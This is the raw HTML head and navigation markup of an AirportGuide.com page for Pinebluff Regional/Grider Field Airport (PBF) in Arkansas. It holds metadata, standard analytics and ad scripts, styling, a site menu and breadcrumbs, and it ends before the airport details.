

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/PBF
body_size: 30524
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Pinebluff Regional/Grider Field Airport","address":{"@type":"PostalAddress","addressLocality":"Pine Bluff","addressRegion":"Arkansas","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"IATA","value":"PBF"},{"@type":"PropertyValue","propertyID":"ICAO","value":"KPBF"},{"@type":"PropertyValue","propertyID":"FAA","value":"PBF"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Pinebluff Regional/Grider Field Airport (PBF) located in Pine Bluff, Arkansas, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/PBF" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Pinebluff Regional/Grider Field Airport - KPBF - PBF - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/PBF"/>


<meta property="og:description" content="Pinebluff Regional/Grider Field Airport (PBF) located in Pine Bluff, Arkansas, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Pinebluff Regional/Grider Field Airport (PBF) located in Pine Bluff, Arkansas, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Pinebluff Regional/Grider Field Airport",
        "item"     : "https://airportguide.com/airport/info/PBF"
    }]
    
}
</script>









<meta name="geo.position" content="34.174513;-91.935604">
<meta name="geo.placename" content="Pinebluff Regional/Grider Field Airport">
<meta name="geo.region" content="Arkansas">











    <meta charset="utf-8" />
	<title>Pinebluff Regional/Grider Field Airport - KPBF - PBF - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Wednesday 28 Jan 2026    </div>
    <div id="time-line">
        22:04:52   UTC: 22:04:52    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/PBF" title="Pinebluff Regional/Grider Field Airport">Pinebluff Regional/Grider Field Airport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
